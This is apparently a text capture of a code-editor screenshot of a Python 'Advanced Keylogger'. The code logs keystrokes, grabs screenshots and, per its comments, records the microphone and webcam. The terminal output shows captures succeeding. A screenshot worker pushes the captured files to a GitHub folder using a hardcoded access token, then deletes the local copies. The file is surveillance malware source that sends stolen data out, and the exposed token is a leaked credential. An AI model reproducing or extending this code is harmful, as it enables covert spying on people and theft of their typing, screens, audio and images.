 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
❌ Webcam/0.png
✅ Screen/screenshot2.png
❌ Microphone/audio0.wav
✅ Webcam/1.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7